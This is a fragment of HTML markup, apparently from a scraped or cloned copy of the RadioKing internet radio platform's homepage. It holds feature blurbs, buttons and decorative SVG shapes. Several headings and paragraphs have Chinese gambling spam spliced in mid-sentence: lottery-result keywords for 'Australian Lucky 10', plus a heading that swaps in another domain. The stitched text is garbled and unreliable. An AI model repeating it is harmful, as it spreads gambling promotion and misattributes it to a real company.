    <path class="elementor-shape-fill"  fill-rule="evenodd" clip-rule="evenodd" d="M2000 133.333L1916.67 150C1833.33 166.667 1666.67 200 1500 194.444C1333.33 188.889 1166.67 144.444 1000 122.222C833.333 99.9998 666.667 99.9998 500 116.666C333.333 133.333 166.667 166.666 83.3334 183.333L0 200L3.49691e-05 -0.000349691L83.3334 -0.000335121C166.667 -0.00032055 333.333 -0.000291409 500 -0.000262268C666.667 -0.000233127 833.333 -0.000203986 1000 -0.000174846C1166.67 -0.000145705 1333.33 -0.000116564 1500 -8.74228e-05C1666.67 -5.82818e-05 1833.33 -2.91409e-05 1916.67 -1.45705e-05L2000 0L2000 133.333Z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-1a347b0b e-flex e-con-boxed e-con e-child" data-id="1a347b0b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9fb6a09 trustShadow elementor-widget elementor-widget-global elementor-global-20031 elementor-widget-html" data-id="9fb6a09" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Mini --> <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="588869150000ff00059b6d21" data-style-height="120px" data-style-width="100%" data-theme="light"> <a href="https://us.trustpilot.com/review/radioking.com" target="_blank" rel="noopener">Trustpilot</a> </div> <!-- End TrustBox widget -->				</div>
				</div>
		<div class="elementor-element elementor-element-61252e26 e-con-full contentTextDown e-flex e-con e-child" data-id="61252e26" data-element_type="container">
				<div class="elementor-element elementor-element-1afd8db elementor-widget elementor-widget-heading" data-id="1afd8db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+ 4,000 澳洲10 -幸运澳洲10极速历史开奖数据+结果号码走势查询 radio stations trust us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48670ed2 colorOpacity09 elementor-widget elementor-widget-text-editor" data-id="48670ed2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>RadioKing has been helping people create their 澳洲幸运10开奖官方网站 澳洲行运10查询历史记录- 幸运澳洲10官网开奖 开奖结果历史查询号码走势 澳洲幸运10开奖结果官网查询结果 own Internet radio stations for over 10 years. </p>								</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		<div class="elementor-element elementor-element-5ae7f57 contentSection e-flex e-con-boxed e-con e-parent" data-id="5ae7f57" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b292fec e-flex e-con-boxed e-con e-child" data-id="b292fec" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bc19baa e-con-full videoSizing e-flex e-con e-child" data-id="bc19baa" data-element_type="container">
				<div class="elementor-element elementor-element-61b7ced elementor-widget elementor-widget-video" data-id="61b7ced" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" aria-label="Partager sa webradio facilement grâce aux widgets pour gagner de la visibilité." data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
				
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e79d49d elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayDesktopAndTab elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="e79d49d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="create-radio.html" id="btnTxt4">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Discover all the features</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b2bc2a e-con-full e-flex e-con e-child" data-id="0b2bc2a" data-element_type="container">
				<div class="elementor-element elementor-element-22f5c24e elementor-widget elementor-widget-heading" data-id="22f5c24e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Easily manage your Internet radio</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a6ac74d elementor-widget__width-auto elementor-widget-laptop__width-initial colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="4a6ac74d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Upload your music, create your playlists, schedule your broadcast and start your online radio in just a few clicks. Your radio will automatically broadcast your programs 24 hours a day. Broadcast live on air at any time and add the content of your choice to your Internet radio: music, shows, podcasts&#8230;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77692e4f elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayMob elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="77692e4f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="create-radio.html" id="btnTxt4">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Discover all the features</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e36553d contentSection e-flex e-con-boxed e-con e-parent" data-id="e36553d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-543925d e-flex e-con-boxed e-con e-child" data-id="543925d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fae3d49 e-con-full videoSizing e-flex e-con e-child" data-id="fae3d49" data-element_type="container">
				<div class="elementor-element elementor-element-b8a2a22 elementor-widget elementor-widget-video" data-id="b8a2a22" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" aria-label="Partager sa webradio facilement grâce aux widgets pour gagner de la visibilité." data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
				
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-935573e elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayDesktopAndTab elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="935573e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="radio-widgets.html" id="btnTxt5">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Discover all visibility tools</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1cc0396 e-con-full e-flex e-con e-child" data-id="1cc0396" data-element_type="container">
				<div class="elementor-element elementor-element-443b4de9 elementor-widget elementor-widget-heading" data-id="443b4de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">澳洲幸运10官方开奖结果查询 -澳洲幸运10正规官方网址-开奖记录-历史结果Share your radio station</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6588b971 elementor-widget__width-auto elementor-widget-laptop__width-initial colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="6588b971" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>幸运澳洲10官方历史记录,查阅历史澳洲结果 澳洲幸运10,查询结果记录,开奖结果官网历史, 2025幸运澳洲10官方历史记录-官网澳洲十Give your radio station the visibility it deserves: Exportable and customizable radio player, numerous widgets and app on android and iOS.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d18da70 elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayMob elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="1d18da70" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="radio-widgets.html" id="btnTxt5">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Discover all visibility tools</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ba19c66 contentSection e-flex e-con-boxed e-con e-parent" data-id="ba19c66" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f0f26f9 e-flex e-con-boxed e-con e-child" data-id="f0f26f9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fb499b6 e-con-full videoSizing e-flex e-con e-child" data-id="fb499b6" data-element_type="container">
				<div class="elementor-element elementor-element-6a60f6c elementor-widget elementor-widget-video" data-id="6a60f6c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" aria-label="Partager sa webradio facilement grâce aux widgets pour gagner de la visibilité." data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b34b604 elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayDesktopAndTab elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="b34b604" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="radio-statistics.html" id="btnTxt6">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Learn more about statistics</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-560a9b1 e-con-full e-flex e-con e-child" data-id="560a9b1" data-element_type="container">
				<div class="elementor-element elementor-element-7e57453 elementor-widget elementor-widget-heading" data-id="7e57453" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expand your audience</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a8b9090 elementor-widget__width-auto elementor-widget-laptop__width-initial colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="a8b9090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Analyze your listeners to better understand them thanks to detailed statistics: number of listenings, duration of sessions, world map, sources of your listenings and more. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-483e933 elementor-mobile-align-center elementor-tablet-align-center ctaBtn sizeBtnOrange displayMob elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="483e933" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="radio-statistics.html" id="btnTxt6">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Learn more about statistics</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<section class="elementor-element elementor-element-35d21f7 e-con-full e-flex e-con e-parent" data-id="35d21f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;sdc-intersectNoColor007&quot;}">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg width="2000" height="200" viewBox="0 0 2000 200" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
<path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd" d="M1500 199.774C1666.67 204.214 1833.33 142.062 1916.67 110.986L2000 79.9097V25.0003L1958.33 33.3336C1916.67 41.667 1833.33 58.3336 1750 62.5003C1666.67 66.6669 1583.33 58.3336 1500 45.8336C1491.67 44.5836 1483.33 43.2919 1475 42.0002C1400 30.3752 1325 18.7502 1250 37.5002C1210.53 47.3686 1171.05 65.6511 1131.58 83.9337C1105.93 95.8109 1080.29 107.688 1054.65 117.258C1113.81 125.937 1172.98 140.177 1232.14 154.417C1321.43 175.907 1410.71 197.396 1500 199.774ZM766.658 121.925C761.106 121.481 755.553 121.111 750 120.833C703.704 118.519 657.407 122.634 611.111 126.749C574.074 130.041 537.037 133.333 500 133.333C416.667 133.333 333.333 116.667 250 91.6667C166.667 66.6667 83.3333 33.3333 41.6666 16.6666L3.26009e-05 0L0 186.456L83.3333 186.456C166.667 186.456 333.333 186.456 500 164.259C546.296 158.093 592.593 150.214 638.889 142.335C681.479 135.088 724.069 127.84 766.658 121.925Z"/>
</svg>
		</div>
				</section>
		<section class="elementor-element elementor-element-b7185a6 e-con-full e-flex e-con e-parent" data-id="b7185a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;sdc-waves002&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-waves006&quot;}">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
    <path class="elementor-shape-fill"  d="M2000 67.0001L1917.34 100C1832.88 134 1665.77 200 1500.45 200C1333.33 200 1166.22 134 999.102 122C833.783 111 666.667 156 499.551 150C332.435 145 167.116 89.0001 82.6594 61.0001L0 33.0001V0.000167847L82.6594 0.000167847C167.116 0.000167847 332.435 0.000167847 499.551 0.000167847C666.667 0.000167847 833.783 0.000167847 999.102 0.000167847C1166.22 0.000167847 1333.33 0.000167847 1500.45 0.000167847C1665.77 0.000167847 1832.88 0.000167847 1917.34 0.000167847H2000V67.0001Z"/>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
    <path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd" d="M2000 146.132L1951.67 131.519C1905 116.905 1810 87.6791 1715 87.679C1618.33 87.679 1523.33 116.905 1428.33 136.39C1333.33 155.874 1238.33 165.616 1143.33 151.003C1048.33 136.39 951.667 97.421 856.667 112.034C761.667 126.647 666.667 194.842 571.667 199.713C476.667 204.584 381.667 146.132 285 116.905C190 87.6788 95 87.6788 48.3334 87.6787L1.96388e-05 87.6787L3.49691e-05 -0.000349691L48.3334 -0.00034124C95 -0.000333081 190 -0.00031647 285 -0.00029986C381.667 -0.000282958 476.667 -0.000266348 571.667 -0.000249738C666.667 -0.000233127 761.667 -0.000216517 856.667 -0.000199907C951.667 -0.000183296 1048.33 -0.000166395 1143.33 -0.000149784C1238.33 -0.000133174 1333.33 -0.000116564 1428.33 -9.99534e-05C1523.33 -8.3343e-05 1618.33 -6.67327e-05 1715 -4.9831e-05C1810 -3.32207e-05 1905 -1.66103e-05 1951.67 -8.45087e-06L2000 0L2000 146.132Z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-f258324 contentSection e-flex e-con-boxed e-con e-child" data-id="f258324" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b92541f e-con-full contentTextDown e-flex e-con e-child" data-id="b92541f" data-element_type="container">
		<div class="elementor-element elementor-element-953ef7b e-flex e-con-boxed e-con e-child" data-id="953ef7b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0c4767 elementor-widget elementor-widget-text-editor" data-id="f0c4767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Be available on all your listeners&#8217; devices with your own online stream.</p>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-8775232 elementor-widget-laptop__width-initial elementor-widget elementor-widget-heading" data-id="8775232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Take it to the next level​</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-453f6a6 e-flex e-con-boxed e-con e-child" data-id="453f6a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<article class="elementor-element elementor-element-544bb32 e-con-full e-flex e-con e-child" data-id="544bb32" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d2af418 elementor-widget elementor-widget-image" data-id="d2af418" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1686" height="836" src="webp/new-enceinte-1.webp" class="attachment-large size-large wp-image-35880" alt="enceintes connectées" srcset="https://www.radioking.com/wp-content/uploads/2023/12/new-enceinte-1.webp 1686w, https://www.radioking.com/wp-content/uploads/2023/12/new-enceinte-1-768x381.webp 768w, https://www.radioking.com/wp-content/uploads/2023/12/new-enceinte-1-1536x762.webp 1536w" sizes="(max-width: 1686px) 100vw, 1686px" />															</div>
				</div>
		<div class="elementor-element elementor-element-5cbda9b e-con-full  heightFlex e-flex e-con e-child" data-id="5cbda9b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3049597 elementor-widget elementor-widget-heading" data-id="3049597" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Smart Speakers
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6e80ec0 colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="6e80ec0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Launch your radio with a simple voice command.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ee51aa ctaBtn elementor-tablet-align-center elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="0ee51aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="alexa-radio-skill-smart-speaker.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find out more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</article>
		<article class="elementor-element elementor-element-33056aa e-con-full e-flex e-con e-child" data-id="33056aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ed5451a elementor-widget elementor-widget-image" data-id="ed5451a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="134" height="264" src="webp/iphone-13-pro-2-1-1-1-1.webp" class="attachment-medium_large size-medium_large wp-image-35882" alt="application mobile" />															</div>
				</div>
		<div class="elementor-element elementor-element-f0bdc85 e-con-full  heightFlex e-flex e-con e-child" data-id="f0bdc85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-01ef803 elementor-widget elementor-widget-heading" data-id="01ef803" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Mobile Application</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a0b0f8a colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="a0b0f8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Put your radio in the pockets of millions of listeners.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1aff2f7 ctaBtn elementor-tablet-align-center elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="1aff2f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="create-radio-mobile-app.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find out more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</article>
		<article class="elementor-element elementor-element-0a009d6 e-con-full e-flex e-con e-child" data-id="0a009d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-dcf9e39 elementor-widget elementor-widget-image" data-id="dcf9e39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="213" height="162" src="webp/mock-up-site-radio-1-1-1-2.webp" class="attachment-large size-large wp-image-35884" alt="votre site radio" />															</div>
				</div>
		<div class="elementor-element elementor-element-61da0b6 e-con-full  heightFlex e-flex e-con e-child" data-id="61da0b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5f25efc elementor-widget elementor-widget-heading" data-id="5f25efc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Radio Website</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-df0771c colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="df0771c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A website with the colors of your radio station.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7beb6bf ctaBtn elementor-tablet-align-center elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="7beb6bf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="create-radio-cms-website.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find out more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</article>
					</div>
				</div>
					</div>
				</div>
				</section>
		<section class="elementor-element elementor-element-8fc4774 e-flex e-con-boxed e-con e-parent" data-id="8fc4774" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-intersectNoColor006&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg width="2000" height="200" viewBox="0 0 2000 200" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
<path class="elementor-shape-fill"  fill-rule="evenodd" clip-rule="evenodd"
       d="M1916.67 100L2000 85.7143V146.132L1951.67 131.519C1931.61 125.237 1902.61 116.255 1868.53 108.055C1886.63 105.15 1902.8 102.377 1916.67 100ZM1475.27 126.147C1459.62 129.709 1443.98 133.182 1428.33 136.39C1333.33 155.874 1238.33 165.616 1143.33 151.003C1113.82 146.464 1084.15 139.575 1054.42 132.672C988.441 117.351 922.158 101.96 856.667 112.034C813.125 118.732 769.583 136.686 726.042 154.639C674.583 175.857 623.125 197.075 571.667 199.713C507.133 203.022 442.6 177.111 377.544 150.989C346.831 138.657 316.001 126.278 285 116.905C190 87.6791 95 87.6791 48.3333 87.6791H0V0.000167847L83.3333 9.52397C166.667 19.0478 333.333 38.0954 500 38.0954C555.556 38.0954 611.111 35.979 666.667 33.8625C777.778 29.6297 888.889 25.3969 1000 38.0953C1078.43 47.0589 1156.86 64.4588 1235.29 81.8587C1315.29 99.6046 1395.28 117.351 1475.27 126.147Z" fill="black"/>
</svg>
		</div>
					</div>
				</section>
		<section class="elementor-element elementor-element-693deadc contentSection e-flex e-con-boxed e-con e-parent" data-id="693deadc" data-element_type="container">
					<div class="e-con-inner">
		<article class="elementor-element elementor-element-27213bc0 shadowBox contentCTA e-con-full e-flex e-con e-child" data-id="27213bc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-309f171d e-con-full e-flex e-con e-child" data-id="309f171d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6564b4b4 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="6564b4b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to get started?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f26a656 elementor-widget__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-text-editor" data-id="7f26a656" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your online radio in a few minutes! Test it for free today.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7fb1de0b ctaBtn sizeBtnOrange elementor-tablet-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7fb1de0b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="register.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Test for free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6e0385f4 btnRight elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="6e0385f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>No credit card required</p>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2c4163c e-con-full e-flex e-con e-child" data-id="2c4163c" data-element_type="container">
				<div class="elementor-element elementor-element-d608eb7 elementor-align-left elementor-widget-tablet__width-initial elementor-laptop-align-left elementor-mobile-align-left  listOrange cardStarted elementor-widget-mobile__width-initial elementor-tablet-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d608eb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-money-bill-alt"></i>						</span>
										<span class="elementor-icon-list-text">14-day free trial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-unlink"></i>						</span>
										<span class="elementor-icon-list-text">No commitment</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">No credit card required</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</article>
					</div>
				</section>
		<section class="elementor-element elementor-element-6d23deb4 contentSection e-flex e-con-boxed e-con e-parent" data-id="6d23deb4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-857c5c6 e-flex e-con-boxed e-con e-child" data-id="857c5c6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3c71351b e-con-full contentTextDown e-flex e-con e-child" data-id="3c71351b" data-element_type="container">
				<div class="elementor-element elementor-element-3b7d86be elementor-widget elementor-widget-heading" data-id="3b7d86be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why choose 澳洲幸运10开奖官网 -radioserv.co官方官网网站?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-320abaf elementor-widget__width-auto elementor-widget-laptop__width-initial colorOpacity07 elementor-widget elementor-widget-text-editor" data-id="320abaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br></p><p>澳洲幸运10正规官网开奖视频官方网站With an intuitive tool packed with essential features, RadioKing is the ideal platform to create your own Internet radio station.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a9f7e9a e-flex e-con-boxed e-con e-child" data-id="2a9f7e9a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1988738d animated-slow elementor-widget elementor-widget-video" data-id="1988738d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/b3G9RtMAm3Y?si=NW51v-i91ogt0F0n&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_laptop&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;modestbranding&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		<div class="elementor-element elementor-element-be84b0 e-con-full e-flex e-con e-parent" data-id="be84b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
